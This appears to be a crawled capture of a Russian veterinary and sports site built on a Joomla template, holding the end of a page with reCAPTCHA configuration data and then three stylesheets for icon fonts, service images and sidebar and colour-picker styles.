7w7HCt8KdA8OzI082EcKLwqgcw6/Dv8OjS8OzfxfCk07CksKyEcKrG8Kdw6sBw6fChzMiGMKuw6wNwqRzwqVdw6R+w589wprDk8KSd3fDi1NQbQ/CkVHDmD5vQWAmwoo2w47DsMKewq0gdsKjMQ1cD8OVGsKSRMK9w4BIw4xVWcOxK29IwpXCusOpwpnCoR10XXnCvkF/OMKMNXLCkQPCrnbCpsKDJsOAw7PDmcKIW8K6RR3CrcKSwrtnw4s3ZsO8w5nDkDrCqsKHbQ5Iw5MuwrLCiTzDsyXCtyoawrxIMTTCrcO6w6TCtMKpTcOuwpbDoSTDsBZ1eiLCjg81L2pTwp/CucO0O8K+w7wew4rDn3/[base64]/CksOgw6p2w5DCisOfw7PDi8OxUmTDs8OnM8OyDMKuBEXDtgjDnsOFwoTClsObw4R8wqDDlMOBw4XCkcOiRl5uSsKsw4VuwpbCh1JZJW/[base64]/Cgn3DsRPCn8KnamzCtSjDv8KuAsOfMwlcBTzDvHQzwoDCh8K6w7nCs8OnwrvDqzHCjWzDjy7Dqh/DjcKocMKcwpQmwpxMW0YowoPCpmBlw6YACHpqw5c+GcK2TyjCqQgTwoEIRsOiC8KgwoZCw7jCpcOVUMOMA8OmWXcuw7nDosKTZ3gdW8OOwo9rwofDuRDCtnfDr8KqwqYoViFXeSU/wqdIw7wZwrV6wrhhbmk2PzfCjy81wpc/woptw6PDicOaw5XDug7CtcKASx7DpBTDs8Krwqhew5QqEDTCq8K7OiYmf2hEHx7Dinpuw7PCi8KJZMOBfcOraR4Dw715wqfCtsOawpdiMMOAw4lsY8Ojwoo4w44AOig2w57ClsOnwoXCtMK/[base64]/wpjDjcOVwoPDtRBrKsOKcSPClsOKw7wCwr/DmMOSMsObOh/Dv1TCqDBuw6LCusKkw7BTamAqJcOjG1LCtcOZwpvDuGFMdsOpSS7DsltAw4fCsMKccATDtXgGw5TDiR/DhxlTMxLCjhtxRAdSPMOXw63DvCjCiMK1dERbwpRBwqLDpGk+E8OePiDCvnYrw7nCigpHf8OMwoLCrx5PLTPCrcOBCy9SIhfCpkVRwqFww7M1elB/w6EiJMOBcsKmG3QdFX5jw43DoMKtRmnDvC0hSTLDvkBsWsKpUcK0w492dVtmwp8Hw6LDniXCsMKJw7MnUGPCn8OfWinDnjAMw5YrITpNIBxzwpbCmsOjw53CjMK7w7TDqWTDh1d0IcKnwoUwFsOMKH/ChThqwoPCnMOMwp7DosKWwq/DiDzCjlzDrMOOwpUBwprCtMONDVwbZsK4w5DDqVnCih3CkB/[base64]/[base64]/DvFnDisOEw4x/wqMgc1hYw4fCucOXw4/DkMOXwp/DsMKjw4IZwoBtEcOfT8OBw6/CjMOkw73DrsKbw5QWw5jDiXRgI3x2WMO0wqhqw4XCiC3CpSbDh8Osw43DsT7CgMKawqsNw6HDtlfDhgVEw5Z3FsKLW8K7QRTDs8KKwr1PPsKTUko4UsKRw4lcw5XClALDtMODw7M+dW84w6okZVNJw4p5V8OQG0XDuMKDaGrCnsK6M8KTZwPCpi/[base64]/[base64]/[base64]/TMOkGsO7FsKlT8Ofw4jDv8Oow4bDiMKPEnYzNzBHwrzDqcKyEFXCikU7CcO/CMO2w73CscORH8OUXcKXwr7DhcOYwp3Ds8OTP2B7w7ZKwpA3asOXCcOAasOOw4poNMK9HWPCrE7DlMKEwp9XS1LCmS7Ct8KhXsOfEcOcPsO+w7l/KsKyKxoqSzXDhD7DhcKfw4dRFX7DrjpvWgZ7VkBAF8K9w7nCj8OzDcOZU1FuCFvCncKwWMOPLsOfwqFYQ8KvwotBOcO9wpIYC14sB3cdKFQ6TcO0DmvCs2bCt1BNw6llwr/Dl8OUKE9uw5JmT8Oswr/[base64]/DsMOFw5c7wq/[base64]/DhEMYG1JCKsOhOHg3XxfDkkrDqxTCpcKNw7rDlcO/[base64]\x22],null,[\x22conf\x22,null,\x226LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,667],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22http://xn----7sbeagw3a5co.xn--p1ai:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bXeLhBuQCBCpRK0ssZvY2dwAexOhuLHWeuQdmM+N/wA\\u003d\x22,0,0,null,1,1768414011071,0,0,[181,134,28,116],null,[187],\x22RC-OyK1tcYfGMCKkg\x22,null,null,null,null,null,\x220dAFcWeA7XXl2Vukiz6nhgpZWGHrUa5qEGlBD5zLp6UbXVvQn7vdVgXyuG0pkQewIAgUzftGK6tWiQhpQuTYkO34nuo8RzkSykzQ\x22,1768496810907]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/fonts.css
body_size: 1201
content:
@font-face {font-family: 'icomoon';src:    url('../fonts/icomoon.eot');src:    url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),url('../fonts/icomoon.ttf') format('truetype'),url('../fonts/icomoon.woff') format('woff'),url('../fonts/icomoon.svg#icomoon') format('svg');font-weight: normal;font-style: normal;}

[class^="icon-"], [class*=" icon-"], .l-header-info-time::before,.l-header-info-tel::before, .l-document-list a::before, .l-contact-info li::before, .slider-main-btn::before, .l-footer-block a:before, .visible-eye:before, .tab.tab-select:after {font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

.icon-badminton:before {content: "\e900";}
.icon-basketball:before {content: "\e901";}
.icon-run_hurdles:before {content: "\e902";}
.icon-run:before {content: "\e903";}
.icon-baseball:before {content: "\e904";}
.icon-billiards:before {content: "\e905";}
.icon-ring:before {content: "\e906";}
.icon-bowling:before {content: "\e907";}
.icon-bars:before {content: "\e908";}
.icon-bike:before {content: "\e909";}
.icon-exercise_bike:before {content: "\e90a";}
.icon-water_polo:before {content: "\e90b";}
.icon-water_volleyball:before {content: "\e90c";}
.icon-volleyball:before {content: "\e90d";}
.icon-handball:before {content: "\e90e";}
.icon-gymnastics:before {content: "\e90f";}
.icon-gymnastics_rings:before {content: "\e910";}
.icon-rowing:before {content: "\e911";}
.icon-judo:before {content: "\e912";}
.icon-yoga:before {content: "\e913";}
.icon-karate:before {content: "\e914";}
.icon-horseback:before {content: "\e915";}
.icon-massage:before {content: "\e916";}
.icon-javelin_throwing:before {content: "\e917";}
.icon-ping_pong:before {content: "\e918";}
.icon-pilates:before {content: "\e919";}
.icon-swimming:before {content: "\e91a";}
.icon-diving:before {content: "\e91b";}
.icon-high_jump:before {content: "\e91c";}
.icon-long_jump:before {content: "\e91d";}
.icon-rugby:before {content: "\e91e";}
.icon-sauna:before {content: "\e91f";}
.icon-strength_training:before {content: "\e920";}
.icon-spa:before {content: "\e921";}
.icon-archery:before {content: "\e922";}
.icon-shooting:before {content: "\e923";}
.icon-stretching:before {content: "\e924";}
.icon-dancing:before {content: "\e925";}
.icon-tennis:before {content: "\e926";}
.icon-shot_put:before {content: "\e927";}
.icon-gym:before {content: "\e928";}
.icon-taekwondo:before {content: "\e929";}
.icon-weightlifting:before {content: "\e92a";}
.icon-horse_hand:before {content: "\e92b";}
.icon-fencing:before {content: "\e92c";}
.icon-football:before {content: "\e92d";}
.icon-hockey:before {content: "\e92e";}
.icon-chess:before {content: "\e92f";}
.icon-upper_body:before {content: "\e930";}

.icon-social-ok:before {content: "\e931";}
.icon-social-tw:before {content: "\e932";}
.icon-social-yt:before {content: "\e933";}
.icon-social-vk:before {content: "\e934";}
.icon-social-inst:before {content: "\e935";}
.icon-social-gplus:before {content: "\e936";}
.icon-social-fb:before {content: "\e937";}
.icon-left-chevron:before {content: "\e938";}
.icon-right-chevron:before, .l-footer-block a:before{content: "\e939";}
.icon-left-chevron_one:before, .slider-main-prev:before  {content: "\e93a";}
.icon-right-chevron_one:before, .slider-main-next:before {content: "\e93b";}
.icon-left-chevron_round:before {content: "\e93c";}
.icon-right-chevron_round:before {content: "\e93d";}
.icon-up-chevron_round:before {content: "\e93e";}
.icon-down-chevron_round:before, .tab.tab-select:after {content: "\e93f";}
.icon-clock:before,.l-header-info-time::before  {content: "\e940";}
.icon-dark-eye:before,.visible-eye:before {content: "\e941";}
.icon-download:before, .l-document-list a::before {content: "\e942";}
.icon-map-placeholder:before {content: "\e943";}
.icon-handphone:before,.l-header-info-tel::before {content: "\e944";}
.icon-phone:before {content: "\e945";}
.icon-mobile-phone:before {content: "\e946";}
.icon-email:before {content: "\e947";}

.icon-sports-balls:before {content: "\e948";}
.icon-group:before {content: "\e949";}
.icon-user1:before {content: "\e94a";}
.icon-user:before {content: "\e94b";}
.icon-class-reward:before {content: "\e94c";}
.icon-down-chevron:before {content: "\e94d";}
.icon-up-chevron:before {content: "\e94e";}

/*2.2.0*/

.l-header-info-email::before {content: "\e947";}
.icon-search:before {content: "\e94f";}
.icon-social-vk-color:before {content: "\e950";color: #4d739b;}
.icon-social-tw-color:before {content: "\e951";color: #00a5eb;}
.icon-social-fb-color:before {content: "\e952";color: #365596;}
.icon-social-ok-color:before {content: "\e953";color: #f6851f;}
.icon-social-yt-color:before {content: "\e954";color: #d63023;}
.icon-social-inst-color:before {content: "\e955";color: #507ea3;}
.icon-social-gplus-color:before {content: "\e956";color: #d8502f;}

/*2.5.0*/
.icon-star:before {content: "\e957";}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/svg.css
body_size: 855
content:
[class^="svg-"] {width: 130px; height: 130px;display: inline-block;background-repeat: none;}


.svg-1 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/1.png');}
.svg-2 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/2.png');}
.svg-3 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/3.png');}
.svg-4 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/4.png');}
.svg-5 {background-image: url('/templates/jtcompany/images/MainPageMinSlider/5.png');}

.svg-delivery_animal {background-image: url('../images/delivery_animal.png');}
.svg-surgery {background-image: url('../images/surgery.png');}
.svg-ultrasound {background-image: url('../images/ultrasound.png');}
.svg-laboratory_research {background-image: url('../images/laboratory_research.png');}
.svg-x_ray_diagnostics {background-image: url('../images/x_ray_diagnostics.png');}
.svg-reanimation {background-image: url('../images/reanimation.png');}
.svg-intensive_therapy {background-image: url('../images/intensive_therapy.png');}
.svg-stomatology {background-image: url('../images/stomatology.png');}
.svg-hospital {background-image: url('../images/hospital.png');}
.svg-chipping {background-image: url('../images/chipping.png');}
.svg-anesthesiology {background-image: url('../images/anesthesiology.png');}
.svg-ophthalmology {background-image: url('../images/ophthalmology.png');}
.svg-veterinary_pharm {background-image: url('../images/veterinary_pharm.png');}
.svg-dermatology {background-image: url('../images/dermatology.png');}
.svg-pyroplasmosis {background-image: url('../images/pyroplasmosis.png');}
.svg-biochemical_test {background-image: url('../images/biochemical_test.png');}
.svg-urine {background-image: url('../images/urine.png');}
.svg-diagnostic_puncture {background-image: url('../images/diagnostic_puncture.png');}
.svg-haircut_cat {background-image: url('../images/haircut_cat.png');}
.svg-haircut_dog{background-image: url('../images/haircut_dog.png');}
.svg-pruning_bird_beak{background-image: url('../images/pruning_bird_beak.png');}
.svg-pruning_rodent_incisors{background-image: url('../images/pruning_rodent_incisors.png');}
.svg-grooming_claws_cat{background-image: url('../images/grooming_claws_cat.png');}
.svg-grooming_claws_dog{background-image: url('../images/grooming_claws_dog.png');}
.svg-cutting_coils{background-image: url('../images/cutting_coils.png');}
.svg-removal_mite{background-image: url('../images/removal_mite.png');}
.svg-castration_dog{background-image: url('../images/castration_dog.png');}
.svg-castration_cat{background-image: url('../images/castration_cat.png');}
.svg-sterilization{background-image: url('../images/sterilization.png');}
.svg-amputation_tail{background-image: url('../images/amputation_tail.png');}
.svg-cupping_auricles{background-image: url('../images/cupping_auricles.png');}
.svg-removal_nail_cat{background-image: url('../images/removal_nail_cat.png');}
.svg-removing_fingers_dog{background-image: url('../images/removing_fingers_dog.png');}
.svg-washing_pet{background-image: url('../images/washing_pet.png');}
.svg-fleas_ticks{background-image: url('../images/fleas_ticks.png');}
.svg-removal_tooth_fang{background-image: url('../images/removal_tooth_fang.png');}
.svg-dislocation_cat{background-image: url('../images/dislocation_cat.png');}
.svg-dislocation_dog{background-image: url('../images/dislocation_dog.png');}
.svg-extraction_oral{background-image: url('../images/extraction_oral.png');}
.svg-fresh_wound{background-image: url('../images/fresh_wound.png');}
.svg-dressing_wounds{background-image: url('../images/dressing_wounds.png');}
.svg-removal_seams{background-image: url('../images/removal_seams.png');}
.svg-euthanasia_cat{background-image: url('../images/euthanasia_cat.png');}
.svg-euthanasia_dog{background-image: url('../images/euthanasia_dog.png');}
.svg-home_inspection{background-image: url('../images/home_inspection.png');}
.svg-consultation_without_animal{background-image: url('../images/consultation_without_animal.png');}
.svg-admin_medicines{background-image: url('../images/admin_medicines.png');}
.svg-dropper_cat{background-image: url('../images/dropper_cat.png');}
.svg-dropper_dog{background-image: url('../images/dropper_dog.png');}
.svg-rabbit_vaccination{background-image: url('../images/rabbit_vaccination.png');}
.svg-reduction_eyeball{background-image: url('../images/reduction_eyeball.png');}
.svg-subconjunctival{background-image: url('../images/subconjunctival.png');}



--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/style_1.css
body_size: 6624
content:
.sidebar{
      z-index: 999999;
      position: fixed;
      top: -1px;
      bottom: -1px;
      padding:0px;
      width: auto;
      background-color: #fff;
      -webkit-background-clip: padding-box;
      background-clip: padding-box;
      -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
      box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

}

.sidebar .panel-wrapper{
      padding: 0;
      position: absolute;
      bottom: 0px;
      top: 0px;
      overflow: auto;           
}

.sidebar >.row{
      margin:0px;
}

.sidebar {
      width: auto;
}
.sidebar.sidebar-left{
      left:0px;
      right:20px;
}

.sidebar.sidebar-right{
      right:0px;
      left:20px;
}

@media (max-width: 527px) {
    .panel-settings.sidebar.sidebar-left{display: none;}
}
@media (min-width: 528px) {
      .sidebar {
            width: 300px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
@media (min-width: 768px) {
      .sidebar {
            width: 230px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
@media (min-width: 992px) {
      .sidebar {
            width: 230px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
@media (min-width: 1200px) {
      .sidebar {
            width: 230px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
.toggler{
      -webkit-background-clip: padding-box;
      background-clip: padding-box;
      border: 1px solid #ccc;
      border: 1px solid rgba(0, 0, 0, .15);
      width: 60px;
      height: 60px;
      position: absolute;
      top: 45%;
      cursor: pointer;
}
.sidebar-left > .toggler{
      -webkit-border-top-right-radius: 4px;
      -webkit-border-bottom-right-radius: 4px;
      -moz-border-radius-topright: 4px;
      -moz-border-radius-bottomright: 4px;
      border-top-right-radius: 4px;
      border-bottom-right-radius: 4px;
      border-left: 1px solid #fff;
      -webkit-box-shadow: 1px 0px 8px rgba(0, 0, 0, .175);
      box-shadow: 1px 0px 8px rgba(0, 0, 0, .175);
      right: -60px;
      background: #fff;
} 

.sidebar-left > .toggler > span{
    margin:10px;
    font-size: 35px;
}

.sidebar-left > .toggler > .glyphicon-chevron-right{
      display:none;
}

.sidebar-right > .toggler{
      -webkit-border-top-left-radius: 4px;
      -webkit-border-bottom-left-radius: 4px;
      -moz-border-radius-topleft: 4px;
      -moz-border-radius-bottomleft: 4px;
      border-top-left-radius: 4px;
      border-bottom-left-radius: 4px;
      border-right: 1px solid #fff;
      -webkit-box-shadow: -1px 0px 8px rgba(0, 0, 0, .175);
      box-shadow: -1px 0px 8px rgba(0, 0, 0, .175);      		
      left: -20px;
} 

.sidebar-right > .toggler > span{
      margin:15px 2px;
}

.sidebar-right > .toggler > .glyphicon-chevron-left{
      display:none;
}

.sidebar .submenu{
      display: none;
      position: fixed;
} 

/*Native BootStrap Hack*/
.sidebar .list-group-item:last-child, .sidebar .list-group-item:first-child{
      border-radius:0px;
}

.sidebar .list-group{
      margin-bottom:0px;
}
.sidebar .list-group-item{
      padding: 5px;
      border: 1px solid #DDD;
      border-left: 0px;
      border-right: 0px;
      margin-bottom: 0px;
      margin-top: -1px;
}

.simplecolorpicker.picker {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1051; /* Above Bootstrap modal (@zindex-modal = 1050) */
  display: none;
  float: left;

  min-width: 160px;
  max-width: 283px; /* @popover-max-width = 276px + 7 */

  padding: 5px 0 0 5px;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff; /* @dropdown-bg */

  border: 1px solid #ccc; /* @dropdown-fallback-border */
  border: 1px solid rgba(0, 0, 0, .15); /* @dropdown-border */

  -webkit-border-radius: 4px; /* @border-radius-base */
     -moz-border-radius: 4px;
          border-radius: 4px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
     -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.simplecolorpicker.inline {
  display: inline-block;
  padding: 6px 0;
}

.simplecolorpicker span {
  /*margin: 0 8px 8px 0;*/
  margin: 0 11px 11px 0;
}

.simplecolorpicker.icon,
.simplecolorpicker span.color {
  display: inline-block;

  cursor: pointer;
  border: 1px solid transparent;
}

.simplecolorpicker.icon:after,
.simplecolorpicker span.color:after {
  content: '\00a0\00a0\00a0\00a0'; /* Spaces */
}

.simplecolorpicker span.color[data-disabled]:hover {
  cursor: not-allowed;
  border: 1px solid transparent;
}

.simplecolorpicker span.color:hover,
.simplecolorpicker span.color[data-selected],
.simplecolorpicker span.color[data-selected]:hover {
  border: 1px solid #222; /* @gray-dark */
}
.simplecolorpicker span.color[data-selected]:after {
  color: #fff;
}

/* Vertical separator, replaces optgroup. */
.simplecolorpicker span.vr {
  border-left: 1px solid #222; /* @gray-dark */
}

.simplecolorpicker.glyphicons span.color[data-selected]:after {
  /* Taken from glyphicon class. */
  position: relative;
  top: 1px;
  font-family: 'Glyphicons Halflings';
  line-height: .9;
  -webkit-font-smoothing: antialiased;

  content: '\e013'; /* Ok/check mark */

  margin-right: 1px;
  margin-left: 1px;
}

/***
Spectrum Colorpicker v1.7.1
https://github.com/bgrins/spectrum
Author: Brian Grinstead
License: MIT
***/

.sp-container {
    position:absolute;
    top:0;
    left:0;
    display:inline-block;
    *display: inline;
    *zoom: 1;
    /* https://github.com/bgrins/spectrum/issues/40 */
    z-index: 9999994;
    overflow: hidden;
}
.sp-container.sp-flat {
    position: relative;
}

/* Fix for * { box-sizing: border-box; } */
.sp-container,
.sp-container * {
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
}

/* http://ansciath.tumblr.com/post/7347495869/css-aspect-ratio */
.sp-top {
  position:relative;
  width: 100%;
  display:inline-block;
}
.sp-top-inner {
   position:absolute;
   top:0;
   left:0;
   bottom:0;
   right:0;
}
.sp-color {
    position: absolute;
    top:0;
    left:0;
    bottom:0;
    right:20%;
}
.sp-hue {
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:84%;
    height: 100%;
}

.sp-clear-enabled .sp-hue {
    top:33px;
    height: 77.5%;
}

.sp-fill {
    padding-top: 80%;
}
.sp-sat, .sp-val {
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.sp-alpha-enabled .sp-top {
    margin-bottom: 18px;
}
.sp-alpha-enabled .sp-alpha {
    display: block;
}
.sp-alpha-handle {
    position:absolute;
    top:-4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid black;
    background: white;
    opacity: .8;
}
.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px;
}
.sp-alpha-inner {
    border: solid 1px #333;
}

.sp-clear {
    display: none;
}

.sp-clear.sp-clear-display {
    background-position: center;
}

.sp-clear-enabled .sp-clear {
    display: block;
    position:absolute;
    top:0px;
    right:0;
    bottom:0;
    left:84%;
    height: 28px;
}

/* Don't allow text selection */
.sp-container, .sp-replacer, .sp-preview, .sp-dragger, .sp-slider, .sp-alpha, .sp-clear, .sp-alpha-handle, .sp-container.sp-dragging .sp-input, .sp-container button  {
    -webkit-user-select:none;
    -moz-user-select: -moz-none;
    -o-user-select:none;
    user-select: none;
}

.sp-container.sp-input-disabled .sp-input-container {
    display: none;
}
.sp-container.sp-buttons-disabled .sp-button-container {
    display: none;
}
.sp-container.sp-palette-buttons-disabled .sp-palette-button-container {
    display: none;
}
.sp-palette-only .sp-picker-container {
    display: none;
}
.sp-palette-disabled .sp-palette-container {
    display: none;
}

.sp-initial-disabled .sp-initial {
    display: none;
}


/* Gradients for hue, saturation and value instead of images.  Not pretty... but it works */
.sp-sat {
    background-image: -webkit-gradient(linear,  0 0, 100% 0, from(#FFF), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #FFF, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter : progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81');
}
.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter : progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000');
}

.sp-hue {
    background: -moz-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -ms-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -o-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff0000), color-stop(0.17, #ffff00), color-stop(0.33, #00ff00), color-stop(0.5, #00ffff), color-stop(0.67, #0000ff), color-stop(0.83, #ff00ff), to(#ff0000));
    background: -webkit-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: linear-gradient(to bottom, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
}

/* IE filters do not support multiple color stops.
   Generate 6 divs, line them up, and do two color gradients for each.
   Yes, really.
 */
.sp-1 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00');
}
.sp-2 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00');
}
.sp-3 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff');
}
.sp-4 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff');
}
.sp-5 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff');
}
.sp-6 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000');
}

.sp-hidden {
    display: none !important;
}

/* Clearfix hack */
.sp-cf:before, .sp-cf:after { content: ""; display: table; }
.sp-cf:after { clear: both; }
.sp-cf { *zoom: 1; }

/* Mobile devices, make hue slider bigger so it is easier to slide */
@media (max-device-width: 480px) {
    .sp-color { right: 40%; }
    .sp-hue { left: 63%; }
    .sp-fill { padding-top: 60%; }
}
.sp-dragger {
   border-radius: 5px;
   height: 5px;
   width: 5px;
   border: 1px solid #fff;
   background: #000;
   cursor: pointer;
   position:absolute;
   top:0;
   left: 0;
}
.sp-slider {
    position: absolute;
    top:0;
    cursor:pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: white;
    opacity: .8;
}

/*
Theme authors:
Here are the basic themeable display options (colors, fonts, global widths).
See http://bgrins.github.io/spectrum/themes/ for instructions.
*/

.sp-container {
    border-radius: 0;
    background-color: #ECECEC;
    border: solid 1px #E0E0E0;
    padding: 0;
}
.sp-container, .sp-container button, .sp-container input, .sp-color, .sp-hue, .sp-clear {
    font: normal 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.sp-top {
    margin-bottom: 3px;
}
.sp-color, .sp-hue, .sp-clear {
    border: solid 1px #666;
}

/* Input */
.sp-input-container {
    float:right;
    width: 100px;
    margin-bottom: 4px;
}
.sp-initial-disabled  .sp-input-container {
    width: 100%;
}
.sp-input {
   font-size: 12px !important;
   border: 1px inset;
   padding: 4px 5px;
   margin: 0;
   width: 100%;
   background:transparent;
   border-radius: 3px;
   color: #222;
}
.sp-input:focus  {
    border: 1px solid orange;
}
.sp-input.sp-validation-error {
    border: 1px solid red;
    background: #fdd;
}
.sp-picker-container , .sp-palette-container {
    float:left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px;
}
.sp-picker-container {
    width: 172px;
    border-left: solid 1px #fff;
}

/* Palettes */
.sp-palette-container {
    border-right: solid 1px #ccc;
}

.sp-palette-only .sp-palette-container {
    border: 0;
}

.sp-palette .sp-thumb-el {
    display: block;
    position:relative;
    float:left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border:solid 2px transparent;
}
.sp-palette .sp-thumb-el:hover, .sp-palette .sp-thumb-el.sp-thumb-active {
    border-color: orange;
}
.sp-thumb-el {
    position:relative;
}

/* Initial */
.sp-initial {
    float: left;
    border: solid 1px #333;
}
.sp-initial span {
    width: 30px;
    height: 25px;
    border:none;
    display:block;
    float:left;
    margin:0;
}

.sp-initial .sp-clear-display {
    background-position: center;
}

/* Buttons */
.sp-palette-button-container,
.sp-button-container {
    float: right;
}

/* Replacer (the little preview div that shows up instead of the <input>) */
.sp-replacer {
    margin:0;
    overflow:hidden;
    cursor:pointer;
    padding: 4px;
    display:inline-block;
    *zoom: 1;
    *display: inline;
    border: solid 1px #91765d;
    background: #eee;
    color: #333;
    vertical-align: middle;
}
.sp-replacer:hover, .sp-replacer.sp-active {
    border-color: #F0C49B;
    color: #111;
}
.sp-replacer.sp-disabled {
    cursor:default;
    border-color: silver;
    color: silver;
}
.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float:left;
    font-size:10px;
}
.sp-preview {
    position:relative;
    width:25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
    float:left;
    z-index: 0;
}

.sp-palette {
    *width: 220px;
    max-width: 220px;
}
.sp-palette .sp-thumb-el {
    width:16px;
    height: 16px;
    margin:2px 1px;
    border: solid 1px #d0d0d0;
}

.sp-container {
    padding-bottom:0;
}


/* Buttons: http://hellohappy.org/css3-buttons/ */
.sp-container button {
  background-color: #eeeeee;
  background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -o-linear-gradient(top, #eeeeee, #cccccc);
  background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
  border: 1px solid #ccc;
